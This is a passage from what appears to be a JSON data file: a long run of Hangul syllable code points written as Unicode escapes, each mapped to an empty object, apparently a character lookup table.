\uacdc":{},"\uacdd":{},"\uacde":{},"\uacdf":{},"\uace2":{},"\uace3":{},"\uace5":{},"\uace6":{},"\uace9":{},"\uaceb":{},"\uaced":{},"\uacee":{},"\uacf2":{},"\uacf4":{},"\uacf7":{},"\uacf8":{},"\uacf9":{},"\uacfa":{},"\uacfb":{},"\uacfe":{},"\uacff":{},"\uad01":{},"\uad02":{},"\uad03":{},"\uad05":{},"\uad07":{},"\uad08":{},"\uad09":{},"\uad0a":{},"\uad0b":{},"\uad0e":{},"\uad10":{},"\uad12":{},"\uad13":{},"\uad14":{},"\uad15":{},"\uad16":{},"\uad17":{},"\uad19":{},"\uad1a":{},"\uad1b":{},"\uad1d":{},"\uad1e":{},"\uad1f":{},"\uad21":{},"\uad22":{},"\uad23":{},"\uad24":{},"\uad25":{},"\uad26":{},"\uad27":{},"\uad28":{},"\uad2a":{},"\uad2b":{},"\uad2e":{},"\uad2f":{},"\uad30":{},"\uad31":{},"\uad32":{},"\uad33":{},"\uad36":{},"\uad37":{},"\uad39":{},"\uad3a":{},"\uad3b":{},"\uad3d":{},"\uad3e":{},"\uad3f":{},"\uad40":{},"\uad41":{},"\uad42":{},"\uad43":{},"\uad46":{},"\uad48":{},"\uad4a":{},"\uad4b":{},"\uad4c":{},"\uad4d":{},"\uad4e":{},"\uad4f":{},"\uad51":{},"\uad52":{},"\uad53":{},"\uad55":{},"\uad56":{},"\uad57":{},"\uad59":{},"\uad5a":{},"\uad5b":{},"\uad5c":{},"\uad5d":{},"\uad5e":{},"\uad5f":{},"\uad60":{},"\uad62":{},"\uad64":{},"\uad65":{},"\uad66":{},"\uad67":{},"\uad68":{},"\uad69":{},"\uad6a":{},"\uad6b":{},"\uad6e":{},"\uad6f":{},"\uad71":{},"\uad72":{},"\uad77":{},"\uad78":{},"\uad79":{},"\uad7a":{},"\uad7e":{},"\uad80":{},"\uad83":{},"\uad84":{},"\uad85":{},"\uad86":{},"\uad87":{},"\uad8a":{},"\uad8b":{},"\uad8d":{},"\uad8e":{},"\uad8f":{},"\uad91":{},"\uad92":{},"\uad93":{},"\uad94":{},"\uad95":{},"\uad96":{},"\uad97":{},"\uad98":{},"\uad99":{},"\uad9a":{},"\uad9b":{},"\uad9e":{},"\uad9f":{},"\uada0":{},"\uada1":{},"\uada2":{},"\uada3":{},"\uada5":{},"\uada6":{},"\uada7":{},"\uada8":{},"\uada9":{},"\uadaa":{},"\uadab":{},"\uadac":{},"\uadad":{},"\uadae":{},"\uadaf":{},"\uadb0":{},"\uadb1":{},"\uadb2":{},"\uadb3":{},"\uadb4":{},"\uadb5":{},"\uadb6":{},"\uadb8":{},"\uadb9":{},"\uadba":{},"\uadbb":{},"\uadbc":{},"\uadbd":{},"\uadbe":{},"\uadbf":{},"\uadc2":{},"\uadc3":{},"\uadc5":{},"\uadc6":{},"\uadc7":{},"\uadc9":{},"\uadca":{},"\uadcb":{},"\uadcc":{},"\uadcd":{},"\uadce":{},"\uadcf":{},"\uadd2":{},"\uadd4":{},"\uadd5":{},"\uadd6":{},"\uadd7":{},"\uadd8":{},"\uadd9":{},"\uadda":{},"\uaddb":{},"\uaddd":{},"\uadde":{},"\uaddf":{},"\uade1":{},"\uade2":{},"\uade3":{},"\uade5":{},"\uade6":{},"\uade7":{},"\uade8":{},"\uade9":{},"\uadea":{},"\uadeb":{},"\uadec":{},"\uaded":{},"\uadee":{},"\uadef":{},"\uadf0":{},"\uadf1":{},"\uadf2":{},"\uadf3":{},"\uadf4":{},"\uadf5":{},"\uadf6":{},"\uadf7":{},"\uadfa":{},"\uadfb":{},"\uadfd":{},"\uadfe":{},"\uae02":{},"\uae03":{},"\uae04":{},"\uae05":{},"\uae06":{},"\uae07":{},"\uae0a":{},"\uae0c":{},"\uae0e":{},"\uae0f":{},"\uae10":{},"\uae11":{},"\uae12":{},"\uae13":{},"\uae15":{},"\uae16":{},"\uae17":{},"\uae18":{},"\uae19":{},"\uae1a":{},"\uae1b":{},"\uae1c":{},"\uae1d":{},"\uae1e":{},"\uae1f":{},"\uae20":{},"\uae21":{},"\uae22":{},"\uae23":{},"\uae24":{},"\uae25":{},"\uae26":{},"\uae27":{},"\uae28":{},"\uae29":{},"\uae2a":{},"\uae2b":{},"\uae2c":{},"\uae2d":{},"\uae2e":{},"\uae2f":{},"\uae32":{},"\uae33":{},"\uae35":{},"\uae36":{},"\uae39":{},"\uae3b":{},"\uae3c":{},"\uae3d":{},"\uae3e":{},"\uae3f":{},"\uae42":{},"\uae44":{},"\uae47":{},"\uae48":{},"\uae49":{},"\uae4b":{},"\uae4f":{},"\uae51":{},"\uae52":{},"\uae53":{},"\uae55":{},"\uae57":{},"\uae58":{},"\uae59":{},"\uae5a":{},"\uae5b":{},"\uae5e":{},"\uae62":{},"\uae63":{},"\uae64":{},"\uae66":{},"\uae67":{},"\uae6a":{},"\uae6b":{},"\uae6d":{},"\uae6e":{},"\uae6f":{},"\uae71":{},"\uae72":{},"\uae73":{},"\uae74":{},"\uae75":{},"\uae76":{},"\uae77":{},"\uae7a":{},"\uae7e":{},"\uae7f":{},"\uae80":{},"\uae81":{},"\uae82":{},"\uae83":{},"\uae86":{},"\uae87":{},"\uae88":{},"\uae89":{},"\uae8a":{},"\uae8b":{},"\uae8d":{},"\uae8e":{},"\uae8f":{},"\uae90":{},"\uae91":{},"\uae92":{},"\uae93":{},"\uae94":{},"\uae95":{},"\uae96":{},"\uae97":{},"\uae98":{},"\uae99":{},"\uae9a":{},"\uae9b":{},"\uae9c":{},"\uae9d":{},"\uae9e":{},"\uae9f":{},"\uaea0":{},"\uaea1":{},"\uaea2":{},"\uaea3":{},"\uaea4":{},"\uaea5":{},"\uaea6":{},"\uaea7":{},"\uaea8":{},"\uaea9":{},"\uaeaa":{},"\uaeab":{},"\uaeac":{},"\uaead":{},"\uaeae":{},"\uaeaf":{},"\uaeb0":{},"\uaeb1":{},"\uaeb2":{},"\uaeb3":{},"\uaeb4":{},"\uaeb5":{},"\uaeb6":{},"\uaeb7":{},"\uaeb8":{},"\uaeb9":{},"\uaeba":{},"\uaebb":{},"\uaebf":{},"\uaec1":{},"\uaec2":{},"\uaec3":{},"\uaec5":{},"\uaec6":{},"\uaec7":{},"\uaec8":{},"\uaec9":{},"\uaeca":{},"\uaecb":{},"\uaece":{},"\uaed2":{},"\uaed3":{},"\uaed4":{},"\uaed5":{},"\uaed6":{},"\uaed7":{},"\uaeda":{},"\uaedb":{},"\uaedd":{},"\uaede":{},"\uaedf":{},"\uaee0":{},"\uaee1":{},"\uaee2":{},"\uaee3":{},"\uaee4":{},"\uaee5":{},"\uaee6":{},"\uaee7":{},"\uaee9":{},"\uaeea":{},"\uaeec":{},"\uaeee":{},"\uaeef":{},"\uaef0":{},"\uaef1":{},"\uaef2":{},"\uaef3":{},"\uaef5":{},"\uaef6":{},"\uaef7":{},"\uaef9":{},"\uaefa":{},"\uaefb":{},"\uaefd":{},"\uaefe":{},"\uaeff":{},"\uaf00":{},"\uaf01":{},"\uaf02":{},"\uaf03":{},"\uaf04":{},"\uaf05":{},"\uaf06":{},"\uaf09":{},"\uaf0a":{},"\uaf0b":{},"\uaf0c":{},"\uaf0e":{},"\uaf0f":{},"\uaf11":{},"\uaf12":{},"\uaf13":{},"\uaf14":{},"\uaf15":{},"\uaf16":{},"\uaf17":{},"\uaf18":{},"\uaf19":{},"\uaf1a":{},"\uaf1b":{},"\uaf1c":{},"\uaf1d":{},"\uaf1e":{},"\uaf1f":{},"\uaf20":{},"\uaf21":{},"\uaf22":{},"\uaf23":{},"\uaf24":{},"\uaf25":{},"\uaf26":{},"\uaf27":{},"\uaf28":{},"\uaf29":{},"\uaf2a":{},"\uaf2b":{},"\uaf2e":{},"\uaf2f":{},"\uaf31":{},"\uaf33":{},"\uaf35":{},"\uaf36":{},"\uaf37":{},"\uaf38":{},"\uaf39":{},"\uaf3a":{},"\uaf3b":{},"\uaf3e":{},"\uaf40":{},"\uaf44":{},"\uaf45":{},"\uaf46":{},"\uaf47":{},"\uaf4a":{},"\uaf4b":{},"\uaf4c":{},"\uaf4d":{},"\uaf4e":{},"\uaf4f":{},"\uaf51":{},"\uaf52":{},"\uaf53":{},"\uaf54":{},"\uaf55":{},"\uaf56":{},"\uaf57":{},"\uaf58":{},"\uaf59":{},"\uaf5a":{},"\uaf5b":{},"\uaf5e":{},"\uaf5f":{},"\uaf60":{},"\uaf61":{},"\uaf62":{},"\uaf63":{},"\uaf66":{},"\uaf67":{},"\uaf68":{},"\uaf69":{},"\uaf6a":{},"\uaf6b":{},"\uaf6c":{},"\uaf6d":{},"\uaf6e":{},"\uaf6f":{},"\uaf70":{},"\uaf71":{},"\uaf72":{},"\uaf73":{},"\uaf74":{},"\uaf75":{},"\uaf76":{},"\uaf77":{},"\uaf78":{},"\uaf7a":{},"\uaf7b":{},"\uaf7c":{},"\uaf7d":{},"\uaf7e":{},"\uaf7f":{},"\uaf81":{},"\uaf82":{},"\uaf83":{},"\uaf85":{},"\uaf86":{},"\uaf87":{},"\uaf89":{},"\uaf8a":{},"\uaf8b":{},"\uaf8c":{},"\uaf8d":{},"\uaf8e":{},"\uaf8f":{},"\uaf92":{},"\uaf93":{},"\uaf94":{},"\uaf96":{},"\uaf97":{},"\uaf98":{},"\uaf99":{},"\uaf9a":{},"\uaf9b":{},"\uaf9d":{},"\uaf9e":{},"\uaf9f":{},"\uafa0":{},"\uafa1":{},"\uafa2":{},"\uafa3":{},"\uafa4":{},"\uafa5":{},"\uafa6":{},"\uafa7":{},"\uafa8":{},"\uafa9":{},"\uafaa":{},"\uafab":{},"\uafac":{},"\uafad":{},"\uafae":{},"\uafaf":{},"\uafb0":{},"\uafb1":{},"\uafb2":{},"\uafb3":{},"\uafb4":{},"\uafb5":{},"\uafb6":{},"\uafb7":{},"\uafba":{},"\uafbb":{},"\uafbd":{},"\uafbe":{},"\uafbf":{},"\uafc1":{},"\uafc2":{},"\uafc3":{},"\uafc4":{},"\uafc5":{},"\uafc6":{},"\uafca":{},"\uafcc":{},"\uafcf":{},"\uafd0":{},"\uafd1":{},"\uafd2":{},"\uafd3":{},"\uafd5":{},"\uafd6":{},"\uafd7":{},"\uafd8":{},"\uafd9":{},"\uafda":{},"\uafdb":{},"\uafdd":{},"\uafde":{},"\uafdf":{},"\uafe0":{},"\uafe1":{},"\uafe2":{},"\uafe3":{},"\uafe4":{},"\uafe5":{},"\uafe6":{},"\uafe7":{},"\uafea":{},"\uafeb":{},"\uafec":{},"\uafed":{},"\uafee":{},"\uafef":{},"\uaff2":{},"\uaff3":{},"\uaff5":{},"\uaff6":{},"\uaff7":{},"\uaff9":{},"\uaffa":{},"\uaffb":{},"\uaffc":{},"\uaffd":{},"\uaffe":{},"\uafff":{},"\ub002":{},"\ub003":{},"\ub005":{},"\ub006":{},"\ub007":{},"\ub008":{},"\ub009":{},"\ub00a":{},"\ub00b":{},"\ub00d":{},"\ub00e":{},"\ub00f":{},"\ub011":{},"\ub012":{},"\ub013":{},"\ub015":{},"\ub016":{},"\ub017":{},"\ub018":{},"\ub019":{},"\ub01a":{},"\ub01b":{},"\ub01e":{},"\ub01f":{},"\ub020":{},"\ub021":{},"\ub022":{},"\ub023":{},"\ub024":{},"\ub025":{},"\ub026":{},"\ub027":{},"\ub029":{},"\ub02a":{},"\ub02b":{},"\ub02c":{},"\ub02d":{},"\ub02e":{},"\ub02f":{},"\ub030":{},"\ub031":{},"\ub032":{},"\ub033":{},"\ub034":{},"\ub035":{},"\ub036":{},"\ub037":{},"\ub038":{},"\ub039":{},"\ub03a":{},"\ub03b":{},"\ub03c":{},"\ub03d":{},"\ub03e":{},"\ub03f":{},"\ub040":{},"\ub041":{},"\ub042":{},"\ub043":{},"\ub046":{},"\ub047":{},"\ub049":{},"\ub04b":{},"\ub04d":{},"\ub04f":{},"\ub050":{},"\ub051":{},"\ub052":{},"\ub056":{},"\ub058":{},"\ub05a":{},"\ub05b":{},"\ub05c":{},"\ub05e":{},"\ub05f":{},"\ub060":{},"\ub061":{},"\ub062":{},"\ub063":{},"\ub064":{},"\ub065":{},"\ub066":{},"\ub067":{},"\ub068":{},"\ub069":{},"\ub06a":{},"\ub06b":{},"\ub06c":{},"\ub06d":{},"\ub06e":{},"\ub06f":{},"\ub070":{},"\ub071":{},"\ub072":{},"\ub073":{},"\ub074":{},"\ub075":{},"\ub076":{},"\ub077":{},"\ub078":{},"\ub079":{},"\ub07a":{},"\ub07b":{},"\ub07e":{},"\ub07f":{},"\ub081":{},"\ub082":{},"\ub083":{},"\ub085":{},"\ub086":{},"\ub087":{},"\ub088":{},"\ub089":{},"\ub08a":{},"\ub08b":{},"\ub08e":{},"\ub090":{},"\ub092":{},"\ub093":{},"\ub094":{},"\ub095":{},"\ub096":{},"\ub097":{},"\ub09b":{},"\ub09d":{},"\ub09e":{},"\ub0a3":{},"\ub0a4":{},"\ub0a5":{},"\ub0a6":{},"\ub0a7":{},"\ub0aa":{},"\ub0b0":{},"\ub0b2":{},"\ub0b6":{},"\ub0b7":{},"\ub0b9":{},"\ub0ba":{},"\ub0bb":{},"\ub0bd":{},"\ub0be":{},"\ub0bf":{},"\ub0c0":{},"\ub0c1":{},"\ub0c2":{},"\ub0c3":{},"\ub0c6":{},"\ub0ca":{},"\ub0cb":{},"\ub0cc":{},"\ub0cd":{},"\ub0ce":{},"\ub0cf":{},"\ub0d2":{},"\ub0d3":{},"\ub0d5":{},"\ub0d6":{},"\ub0d7":{},"\ub0d9":{},"\ub0da":{},"\ub0db":{},"\ub0dc":{},"\ub0dd":{},"\ub0de":{},"\ub0df":{},"\ub0e1":{},"\ub0e2":{},"\ub0e3":{},"\ub0e4":{},"\ub0e6":{},"\ub0e7":{},"\ub0e8":{},"\ub0e9":{},"\ub0ea":{},"\ub0eb":{},"\ub0ec":{},"\ub0ed":{},"\ub0ee":{},"\ub0ef":{},"\ub0f0":{},"\ub0f1":{},"\ub0f2":{},"\ub0f3":{},"\ub0f4":{},"\ub0f5":{},"\ub0f6":{},"\ub0f7":{},"\ub0f8":{},"\ub0f9":{},"\ub0fa":{},"\ub0fb":{},"\ub0fc":{},"\ub0fd":{},"\ub0fe":{},"\ub0ff":{},"\ub100":{},"\ub101":{},"\ub102":{},"\ub103":{},"\ub104":{},"\ub105":{},"\ub106":{},"\ub107":{},"\ub10a":{},"\ub10d":{},"\ub10e":{},"\ub10f":{},"\ub111":{},"\ub114":{},"\ub115":{},"\ub116":{},"\ub117":{},"\ub11a":{},"\ub11e":{},"\ub11f":{},"\ub120":{},"\ub121":{},"\ub122":{},"\ub126":{},"\ub127":{},"\ub129":{},"\ub12a":{},"\ub12b":{},"\ub12d":{},"\ub12e":{},"\ub12f":{},"\ub130":{},"\ub131":{},"\ub132":{},"\ub133":{},"\ub136":{},"\ub13a":{},"\ub13b":{},"\ub13c":{},"\ub13d":{},"\ub13e":{},"\ub13f":{},"\ub142":{},"\ub143":{},"\ub145":{},"\ub146":{},"\ub147":{},"\ub149":{},"\ub14a":{},"\ub14b":{},"\ub14c":{},"\ub14d":{},"\ub14e":{},"\ub14f":{},"\ub152":{},"\ub153":{},"\ub156":{},"\ub157":{},"\ub159":{},"\ub15a":{},"\ub15b":{},"\ub15d":{},"\ub15e":{},"\ub15f":{},"\ub161":{},"\ub162":{},"\ub163":{},"\ub164":{},"\ub165":{},"\ub166":{},"\ub167":{},"\ub168":{},"\ub169":{},"\ub16a":{},"\ub16b":{},"\ub16c":{},"\ub16d":{},"\ub16e":{},"\ub16f":{},"\ub170":{},"\ub171":{},"\ub172":{},"\ub173":{},"\ub174":{},"\ub175":{},"\ub176":{},"\ub177":{},"\ub17a":{},"\ub17b":{},"\ub17d":{},"\ub17e":{},"\ub17f":{},"\ub181":{},"\ub183":{},"\ub184":{},"\ub185":{},"\ub186":{},"\ub187":{},"\ub18a":{},"\ub18c":{},"\ub18e":{},"\ub18f":{},"\ub190":{},"\ub191":{},"\ub195":{},"\ub196":{},"\ub197":{},"\ub199":{},"\ub19a":{},"\ub19b":{},"\ub19d":{},"\ub19e":{},"\ub19f":{},"\ub1a0":{},"\ub1a1":{},"\ub1a2":{},"\ub1a3":{},"\ub1a4":{},"\ub1a5":{},"\ub1a6":{},"\ub1a7":{},"\ub1a9":{},"\ub1aa":{},"\ub1ab":{},"\ub1ac":{},"\ub1ad":{},"\ub1ae":{},"\ub1af":{},"\ub1b0":{},"\ub1b1":{},"\ub1b2":{},"\ub1b3":{},"\ub1b4":{},"\ub1b5":{},"\ub1b6":{},"\ub1b7":{},"\ub1b8":{},"\ub1b9":{},"\ub1ba":{},"\ub1bb":{},"\ub1bc":{},"\ub1bd":{},"\ub1be":{},"\ub1bf":{},"\ub1c0":{},"\ub1c1":{},"\ub1c2":{},"\ub1c3":{},"\ub1c4":{},"\ub1c5":{},"\ub1c6":{},"\ub1c7":{},"\ub1c8":{},"\ub1c9":{},"\ub1ca":{},"\ub1cb":{},"\ub1cd":{},"\ub1ce":{},"\ub1cf":{},"\ub1d1":{},"\ub1d2":{},"\ub1d3":{},"\ub1d5":{},"\ub1d6":{},"\ub1d7":{},"\ub1d8":{},"\ub1d9":{},"\ub1da":{},"\ub1db":{},"\ub1de":{},"\ub1e0":{},"\ub1e1":{},"\ub1e2":{},"\ub1e3":{},"\ub1e4":{},"\ub1e5":{},"\ub1e6":{},"\ub1e7":{},"\ub1ea":{},"\ub1eb":{},"\ub1ed":{},"\ub1ee":{},"\ub1ef":{},"\ub1f1":{},"\ub1f2":{},"\ub1f3":{},"\ub1f4":{},"\ub1f5":{},"\ub1f6":{},"\ub1f7":{},"\ub1f8":{},"\ub1fa":{},"\ub1fc":{},"\ub1fe":{},"\ub1ff":{},"\ub200":{},"\ub201":{},"\ub202":{},"\ub203":{},"\ub206":{},"\ub207":{},"\ub209":{},"\ub20a":{},"\ub20d":{},"\ub20e":{},"\ub20f":{},"\ub210":{},"\ub211":{},"\ub212":{},"\ub213":{},"\ub216":{},"\ub218":{},"\ub21a":{},"\ub21b":{},"\ub21c":{},"\ub21d":{},"\ub21e":{},"\ub21f":{},"\ub221":{},"\ub222":{},"\ub223":{},"\ub224":{},"\ub225":{},"\ub226":{},"\ub227":{},"\ub228":{},"\ub229":{},"\ub22a":{},"\ub22b":{},"\ub22c":{},"\ub22d":{},"\ub22e":{},"\ub22f":{},"\ub230":{},"\ub231":{},"\ub232":{},"\ub233":{},"\ub235":{},"\ub236":{},"\ub237":{},"\ub238":{},"\ub239":{},"\ub23a":{},"\ub23b":{},"\ub23d":{},"\ub23e":{},"\ub23f":{},"\ub240":{},"\ub241":{},"\ub242":{},"\ub243":{},"\ub244":{},"\ub245":{},"\ub246":{},"\ub247":{},"\ub248":{},"\ub249":{},"\ub24a":{},"\ub24b":{},"\ub24c":{},"\ub24d":{},"\ub24e":{},"\ub24f":{},"\ub250":{},"\ub251":{},"\ub252":{},"\ub253":{},"\ub254":{},"\ub255":{},"\ub256":{},"\ub257":{},"\ub259":{},"\ub25a":{},"\ub25b":{},"\ub25d":{},"\ub25e":{},"\ub25f":{},"\ub261":{},"\ub262":{},"\ub263":{},"\ub264":{},"\ub265":{},"\ub266":{},"\ub267":{},"\ub26a":{},"\ub26b":{},"\ub26c":{},"\ub26d":{},"\ub26e":{},"\ub26f":{},"\ub270":{},"\ub271":{},"\ub272":{},"\ub273":{},"\ub276":{},"\ub277":{},"\ub278":{},"\ub279":{},"\ub27a":{},"\ub27b":{},"\ub27d":{},"\ub27e":{},"\ub27f":{},"\ub280":{},"\ub281":{},"\ub282":{},"\ub283":{},"\ub286":{},"\ub287":{},"\ub288":{},"\ub28a":{},"\ub28b":{},"\ub28c":{},"\ub28d":{},"\ub28e":{},"\ub28f":{},"\ub292":{},"\ub293":{},"\ub295":{},"\ub296":{},"\ub297":{},"\ub29b":{},"\ub29c":{},"\ub29d":{},"\ub29e":{},"\ub29f":{},"\ub2a2":{},"\ub2a4":{},"\ub2a7":{},"\ub2a8":{},"\ub2a9":{},"\ub2ab":{},"\ub2ad":{},"\ub2ae":{},"\ub2af":{},"\ub2b1":{},"\ub2b2":{},"\ub2b3":{},"\ub2b5":{},"\ub2b6":{},"\ub2b7":{},"\ub2b8":{},"\ub2b9":{},"\ub2ba":{},"\ub2bb":{},"\ub2bc":{},"\ub2bd":{},"\ub2be":{},"\ub2bf":{},"\ub2c0":{},"\ub2c1":{},"\ub2c2":{},"\ub2c3":{},"\ub2c4":{},"\ub2c5":{},"\ub2c6":{},"\ub2c7":{},"\ub2ca":{},"\ub2cb":{},"\ub2cd":{},"\ub2ce":{},"\ub2cf":{},"\ub2d1":{},"\ub2d3":{},"\ub2d4":{},"\ub2d5":{},"\ub2d6":{},"\ub2d7":{},"\ub2da":{},"\ub2dc":{},"\ub2de":{},"\ub2df":{},"\ub2e0":{},"\ub2e1":{},"\ub2e3":{},"\ub2e7":{},"\ub2e9":{},"\ub2ea":{},"\ub2f0":{},"\ub2f1":{},"\ub2f2":{},"\ub2f6":{},"\ub2fc":{},"\ub2fd":{},"\ub2fe":{},"\ub302":{},"\ub303":{},"\ub305":{},"\ub306":{},"\ub307":{},"\ub309":{},"\ub30a":{},"\ub30b":{},"\ub30c":{},"\ub30d":{},"\ub30e":{},"\ub30f":{},"\ub312":{},"\ub316":{},"\ub317":{},"\ub318":{},"\ub319":{},"\ub31a":{},"\ub31b":{},"\ub31d":{},"\ub31e":{},"\ub31f":{},"\ub320":{},"\ub321":{},"\ub322":{},"\ub323":{},"\ub324":{},"\ub325":{},"\ub326":{},"\ub327":{},"\ub328":{},"\ub329":{},"\ub32a":{},"\ub32b":{},"\ub32c":{},"\ub32d":{},"\ub32e":{},"\ub32f":{},"\ub330":{},"\ub331":{},"\ub332":{},"\ub333":{},"\ub334":{},"\ub335":{},"\ub336":{},"\ub337":{},"\ub338":{},"\ub339":{},"\ub33a":{},"\ub33b":{},"\ub33c":{},"\ub33d":{},"\ub33e":{},"\ub33f":{},"\ub340":{},"\ub341":{},"\ub342":{},"\ub343":{},"\ub344":{},"\ub345":{},"\ub346":{},"\ub347":{},"\ub348":{},"\ub349":{},"\ub34a":{},"\ub34b":{},"\ub34c":{},"\ub34d":{},"\ub34e":{},"\ub34f":{},"\ub350":{},"\ub351":{},"\ub352":{},"\ub353":{},"\ub357":{},"\ub359":{},"\ub35a":{},"\ub35d":{},"\ub360":{},"\ub361":{},"\ub362":{},"\ub363":{},"\ub366":{},"\ub368":{},"\ub36a":{},"\ub36c":{},"\ub36d":{},"\ub36f":{},"\ub372":{},"\ub373":{},"\ub375":{},"\ub376":{},"\ub377":{},"\ub379":{},"\ub37a":{},"\ub37b":{},"\ub37c":{},"\ub37d":{},"\ub37e":{},"\ub37f":{},"\ub382":{},"\ub386":{},"\ub387":{},"\ub388":{},"\ub389":{},"\ub38a":{},"\ub38b":{},"\ub38d":{},"\ub38e":{},"\ub38f":{},"\ub391":{},"\ub392":{},"\ub393":{},"\ub395":{},"\ub396":{},"\ub397":{},"\ub398":{},"\ub399":{},"\ub39a":{},"\ub39b":{},"\ub39c":{},"\ub39d":{},"\ub39e":{},"\ub39f":{},"\ub3a2":{},"\ub3a3":{},"\ub3a4":{},"\ub3a5":{},"\ub3a6":{},"\ub3a7":{},"\ub3a9":{},"\ub3aa":{},"\ub3ab":{},"\ub3ad":{},"\ub3ae":{},"\ub3af":{},"\ub3b0":{},"\ub3b1":{},"\ub3b2":{},"\ub3b3":{},"\ub3b4":{},"\ub3b5":{},"\ub3b6":{},"\ub3b7":{},"\ub3b8":{},"\ub3b9":{},"\ub3ba":{},"\ub3bb":{},"\ub3bc":{},"\ub3bd":{},"\ub3be":{},"\ub3bf":{},"\ub3c0":{},"\ub3c1":{},"\ub3c2":{},"\ub3c3":{},"\ub3c6":{},"\ub3c7":{},"\ub3c9":{},"\ub3ca":{},"\ub3cd":{},"\ub3cf":{},"\ub3d1":{},"\ub3d2":{},"\ub3d3":{},"\ub3d6":{},"\ub3d8":{},"\ub3da":{},"\ub3dc":{},"\ub3de":{},"\ub3df":{},"\ub3e1":{},"\ub3e2":{},"\ub3e3":{},"\ub3e5":{},"\ub3e6":{},"\ub3e7":{},"\ub3e9":{},"\ub3ea":{},"\ub3eb":{},"\ub3ec":{},"\ub3ed":{},"\ub3ee":{},"\ub3ef":{},"\ub3f0":{},"\ub3f1":{},"\ub3f2":{},"\ub3f3":{},"\ub3f4":{},"\ub3f5":{},"\ub3f6":{},"\ub3f7":{},"\ub3f8":{},"\ub3f9":{},"\ub3fa":{},"\ub3fb":{},"\ub3fd":{},"\ub3fe":{},"\ub3ff":{},"\ub400":{},"\ub401":{},"\ub402":{},"\ub403":{},"\ub404":{},"\ub405":{},"\ub406":{},"\ub407":{},"\ub408":{},"\ub409":{},"\ub40a":{},"\ub40b":{},"\ub40c":{},"\ub40d":{},"\ub40e":{},"\ub40f":{},"\ub411":{},"\ub412":{},"\ub413":{},"\ub414":{},"\ub415":{},"\ub416":{},"\ub417":{},"\ub419":{},"\ub41a":{},"\ub41b":{},"\ub41d":{},"\ub41e":{},"\ub41f":{},"\ub421":{},"\ub422":{},"\ub423":{},"\ub424":{},"\ub425":{},"\ub426":{},"\ub427":{},"\ub42a":{},"\ub42c":{},"\ub42d":{},"\ub42e":{},"\ub42f":{},"\ub430":{},"\ub431":{},"\ub432":{},"\ub433":{},"\ub435":{},"\ub436":{},"\ub437":{},"\ub438":{},"\ub439":{},"\ub43a":{},"\ub43b":{},"\ub43c":{},"\ub43d":{},"\ub43e":{},"\ub43f":{},"\ub440":{},"\ub441":{},"\ub442":{},"\ub443":{},"\ub444":{},"\ub445":{},"\ub446":{},"\ub447":{},"\ub448":{},"\ub449":{},"\ub44a":{},"\ub44b":{},"\ub44c":{},"\ub44d":{},"\ub44e":{},"\ub44f":{},"\ub452":{},"\ub453":{},"\ub455":{},"\ub456":{},"\ub457":{},"\ub459":{},"\ub45a":{},"\ub45b":{},"\ub45c":{},"\ub45d":{},"\ub45e":{},"\ub45f":{},"\ub462":{},"\ub464":{},"\ub466":{},"\ub467":{},"\ub468":{},"\ub469":{},"\ub46a":{},"\ub46b":{},"\ub46d":{},"\ub46e":{},"\ub46f":{},"\ub470":{},"\ub471":{},"\ub472":{},"\ub473":{},"\ub474":{},"\ub475":{},"\ub476":{},"\ub477":{},"\ub478":{},"\ub479":{},"\ub47a":{},"\ub47b":{},"\ub47c":{},"\ub47d":{},"\ub47e":{},"\ub47f":{},"\ub481":{},"\ub482":{},"\ub483":{},"\ub484":{},"\ub485":{},"\ub486":{},"\ub487":{},"\ub489":{},"\ub48a":{},"\ub48b":{},"\ub48c":{},"\ub48d":{},"\ub48e":{},"\ub48f":{},"\ub490":{},"\ub491":{},"\ub492":{},"\ub493":{},"\ub494":{},"\ub495":{},"\ub496":{},"\ub497":{},"\ub498":{},"\ub499":{},"\ub49a":{},"\ub49b":{},"\ub49c":{},"\ub49e":{},"\ub49f":{},"\ub4a0":{},"\ub4a1":{},"\ub4a2":{},"\ub4a3":{},"\ub4a5":{},"\ub4a6":{},"\ub4a7":{},"\ub4a9":{},"\ub4aa":{},"\ub4ab":{},"\ub4ad":{},"\ub4ae":{},"\ub4af":{},"\ub4b0":{},"\ub4b1":{},"\ub4b2":{},"\ub4b3":{},"\ub4b4":{},"\ub4b6":{},"\ub4b8":{},"\ub4ba":{},"\ub4bb":{},"\ub4bc":{},"\ub4bd":{},"\ub4be":{},"\ub4bf":{},"\ub4c1":{},"\ub4c2":{},"\ub4c3":{},"\ub4c5":{},"\ub4c6":{},"\ub4c7":{},"\ub4c9":{},"\ub4ca":{},"\ub4cb":{},"\ub4cc":{},"\ub4cd":{},"\ub4ce":{},"\ub4cf":{},"\ub4d1":{},"\ub4d2":{},"\ub4d3":{},"\ub4d4":{},"\ub4d6":{},"\ub4d7":{},"\ub4d8":{},"\ub4d9":{},"\ub4da":{},"\ub4db":{},"\ub4de":{},"\ub4df":{},"\ub4e1":{},"\ub4e2":{},"\ub4e5":{},"\ub4e7":{},"\ub4e8":{},"\ub4e9":{},"\ub4ea":{},"\ub4eb":{},"\ub4ee":{},"\ub4f0":{},"\ub4f2":{},"\ub4f3":{},"\ub4f4":{},"\ub4f5":{},"\ub4f6":{},"\ub4f7":{},"\ub4f9":{},"\ub4fa":{},"\ub4fb":{},"\ub4fc":{},"\ub4fd":{},"\ub4fe":{},"\ub4ff":{},"\ub500":{},"\ub501":{},"\ub502":{},"\ub503":{},"\ub504":{},"\ub505":{},"\ub506":{},"\ub507":{},"\ub508":{},"\ub509":{},"\ub50a":{},"\ub50b":{},"\ub50c":{},"\ub50d":{},"\ub50e":{},"\ub50f":{},"\ub510":{},"\ub511":{},"\ub512":{},"\ub513":{},"\ub516":{},"\ub517":{},"\ub519":{},"\ub51a":{},"\ub51d":{},"\ub51e":{},"\ub51f":{},"\ub520":{},"\ub521":{},"\ub522":{},"\ub523":{},"\ub526":{},"\ub52b":{},"\ub52c":{},"\ub52d":{},"\ub52e":{},"\ub52f":{},"\ub532":{},"\ub533":{},"\ub535":{},"\ub536":{},"\ub537":{},"\ub539":{},"\ub53a":{},"\ub53b":{},"\ub53c":{},"\ub53d":{},"\ub53e":{},"\ub53f":{},"\ub542":{},"\ub546":{},"\ub547":{},"\ub548":{},"\ub549":{},"\ub54a":{},"\ub54e":{},"\ub54f":{},"\ub551":{},"\ub552":{},"\ub553":{},"\ub555":{},"\ub556":{},"\ub557":{},"\ub558":{},"\ub559":{},"\ub55a":{},"\ub55b":{},"\ub55e":{},"\ub562":{},"\ub563":{},"\ub564":{},"\ub565":{},"\ub566":{},"\ub567":{},"\ub568":{},"\ub569":{},"\ub56a":{},"\ub56b":{},"\ub56c":{},"\ub56d":{},"\ub56e":{},"\ub